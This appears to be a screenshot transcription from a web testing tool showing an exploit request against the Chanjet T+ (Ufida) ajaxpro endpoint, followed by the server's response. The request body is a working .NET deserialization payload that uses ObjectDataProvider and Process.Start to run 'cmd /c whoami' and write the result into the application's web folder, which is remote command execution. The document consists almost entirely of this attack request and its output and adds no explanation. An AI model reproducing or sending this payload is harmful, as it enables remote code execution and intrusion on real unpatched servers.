 Request
数据包扫描 热加载 构造请求
1 POST /tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.137 Safari/4E423F
4 Connection: close
5 Content-Length: 668
6 X-Ajaxpro-Method: GetStoreWarehouseByStore
7 Accept-Encoding: gzip
8
9 {
10 "storeID":{
11 "__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35",
12 "MethodName":"Start",
13 "ObjectInstance":{
14 "__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
15 "StartInfo":{
16 "__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
17 "FileName":"cmd",
18 "Arguments":"/c whoami > C:/Progra~2/Chanjet/TPlusStd/WebSite/2RUsL6jgx9sGX4GItQBcVfxarBM.txt"
19 }
20 }
21 }
22 }
Responses 115bytes / 84ms 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.9
3 Date: Wed, 21 Jun 2023 02:52:36 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: ASP.NET_SessionId=zkiuijhbg1avl0ebrcawdc3l; path=/;
HttpOnly; SameSite=Lax
8 Cache-Control: no-cache
9 Pragma: no-cache
10 Expires: -1
11 Content-Length: 115
12
13 {"error":{"Message":"actorId或archivesId不能为空, actorId:,
archivesId:78","Type":"System.ArgumentException"}}
远端地址